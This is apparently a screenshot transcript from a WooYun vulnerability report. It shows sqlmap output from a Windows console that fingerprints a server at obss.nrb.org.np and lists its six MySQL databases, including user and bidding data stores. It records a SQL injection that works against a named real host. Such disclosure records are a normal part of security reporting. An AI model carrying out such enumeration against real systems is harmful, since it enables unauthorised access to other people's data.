 管理员: C:\Windows\system32\cmd.exe
[10:40:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.6.0, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[10:40:38] [INFO] fetching database names
[10:40:40] [WARNING] reflective value(s) found and filtering out
[10:40:46] [INFO] the SQL query used returns 6 entries
[10:40:46] [INFO] retrieved: information_schema
[10:40:47] [INFO] retrieved: mysql
[10:40:48] [INFO] retrieved: nrbdbebid
[10:40:48] [INFO] retrieved: nrbdbuser
[10:40:49] [INFO] retrieved: pdmist
[10:40:50] [INFO] retrieved: performance_schema
available databases [6]:
[*] information_schema
[*] mysql
[*] nrbdbebid
[*] nrbdbuser
[*] pdmist
[*] performance_schema
[10:40:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\obss.nrb.org.np'
[*] shutting down at 10:40:50
www.wooyun.org